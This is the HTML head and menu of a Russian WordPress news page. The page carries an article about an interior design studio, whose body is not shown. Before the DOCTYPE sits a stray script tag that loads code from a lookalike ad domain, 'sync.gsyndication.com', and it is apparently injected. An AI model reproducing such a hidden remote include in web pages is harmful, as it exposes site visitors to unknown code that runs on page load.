

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glopages.ru/2024/02/23/studiya-dizajnu-inter%D1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/
body_size: 17589
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Студія Дизайну Інтер&#039;єра: Втілення Ваших Мрій у Власному Житті - Текущие события, последние новости</title>
	<link rel="canonical" href="https://glopages.ru/2024/02/23/studiya-dizajnu-interєra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Студія Дизайну Інтер&#039;єра: Втілення Ваших Мрій у Власному Житті - Текущие события, последние новости" />
	<meta property="og:description" content="Студія дизайну інтер&#8217;єра &#8212; це місце, де збуваються найсміливіші ідеї та творяться неповторні образи для&hellip;" />
	<meta property="og:url" content="https://glopages.ru/2024/02/23/studiya-dizajnu-interєra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/" />
	<meta property="og:site_name" content="Текущие события, последние новости" />
	<meta property="article:published_time" content="2024-02-23T09:15:39+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/#article","isPartOf":{"@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/"},"author":{"name":"admin","@id":"https://glopages.ru/#/schema/person/1898d5f43ca31ac26c8ff7c6b3903f4e"},"headline":"Студія Дизайну Інтер&#8217;єра: Втілення Ваших Мрій у Власному Житті","datePublished":"2024-02-23T09:15:39+00:00","mainEntityOfPage":{"@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/"},"wordCount":177,"publisher":{"@id":"https://glopages.ru/#organization"},"articleSection":["Общество"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/","url":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/","name":"Студія Дизайну Інтер'єра: Втілення Ваших Мрій у Власному Житті - Текущие события, последние новости","isPartOf":{"@id":"https://glopages.ru/#website"},"datePublished":"2024-02-23T09:15:39+00:00","breadcrumb":{"@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/"]}]},{"@type":"BreadcrumbList","@id":"https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://glopages.ru/"},{"@type":"ListItem","position":2,"name":"Студія Дизайну Інтер&#8217;єра: Втілення Ваших Мрій у Власному Житті"}]},{"@type":"WebSite","@id":"https://glopages.ru/#website","url":"https://glopages.ru/","name":"Текущие события, последние новости","description":"Glo Pages","publisher":{"@id":"https://glopages.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://glopages.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://glopages.ru/#organization","name":"Текущие события, последние новости","url":"https://glopages.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://glopages.ru/#/schema/logo/image/","url":"https://glopages.ru/wp-content/uploads/2024/06/image6.png","contentUrl":"https://glopages.ru/wp-content/uploads/2024/06/image6.png","width":1280,"height":1080,"caption":"Текущие события, последние новости"},"image":{"@id":"https://glopages.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://glopages.ru/#/schema/person/1898d5f43ca31ac26c8ff7c6b3903f4e","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://glopages.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=96&d=wavatar&r=g","caption":"admin"},"url":"https://glopages.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента" href="https://glopages.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента комментариев" href="https://glopages.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Текущие события, последние новости &raquo; Лента комментариев к &laquo;Студія Дизайну Інтер&#8217;єра: Втілення Ваших Мрій у Власному Житті&raquo;" href="https://glopages.ru/2024/02/23/studiya-dizajnu-inter%d1%94ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glopages.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glopages.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://glopages.ru/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://glopages.ru/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://glopages.ru/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://glopages.ru/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.7' media='' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://glopages.ru/wp-content/uploads/bloglo/dynamic-styles.css?ver=1767721688' media='all' />
<script src="https://glopages.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"45970242","webvisor":0}]'),targets:JSON.parse('[]')};
</script>
<script src="https://glopages.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glopages.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glopages.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<!--[if IE]>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.7" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://glopages.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glopages.ru/wp-json/wp/v2/posts/481103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glopages.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://glopages.ru/?p=481103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glopages.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglopages.ru%2F2024%2F02%2F23%2Fstudiya-dizajnu-inter%25d1%2594ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glopages.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglopages.ru%2F2024%2F02%2F23%2Fstudiya-dizajnu-inter%25d1%2594ra-vtilennya-vashih-mrij-u-vlasnomu-zhitti%2F&#038;format=xml" />
			<meta name="monetag" content="30e59b15b159989fd53098692714cd91" />
			<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://glopages.ru/xmlrpc.php">
<meta name="theme-color" content="#FC6668">        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("45970242", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: false,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.8",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1554225518"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-180x180.png" />
<meta name="msapplication-TileImage" content="https://glopages.ru/wp-content/uploads/2024/06/cropped-image5-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-481103 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate bloglo-layout__fw-contained bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-single-title-in-content bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__right-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" class="bloglo-hide-mobile">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://glopages.ru/" rel="home" class="" itemprop="url">
					<img src="https://glopages.ru/wp-content/uploads/2024/06/image6.png" alt="Текущие события, последние новости" width="1280" height="1080" class="" itemprop="logo"/>
				</a></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-477440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477440"><a href="https://glopages.ru/category/finansyi/"><span>Новости</span></a></li>
<li id="menu-item-477442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477442"><a href="https://glopages.ru/category/politika/"><span>Политика</span></a></li>
<li id="menu-item-477443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477443"><a href="https://glopages.ru/category/ekonomika/"><span>Экономика</span></a></li>
<li id="menu-item-477444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477444"><a href="https://glopages.ru/category/sport/"><span>Спорт</span></a></li>
<li id="menu-item-477445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477445"><a href="https://glopages.ru/category/avto/"><span>Авто</span></a></li>
<li id="menu-item-477446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477446"><a href="https://glopages.ru/category/nedvizhimost/"><span>Недвижимость</span></a></li>
<li id="menu-item-477448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477448"><a href="https://glopages.ru/category/zdorove/"><span>Здоровье</span></a></li>
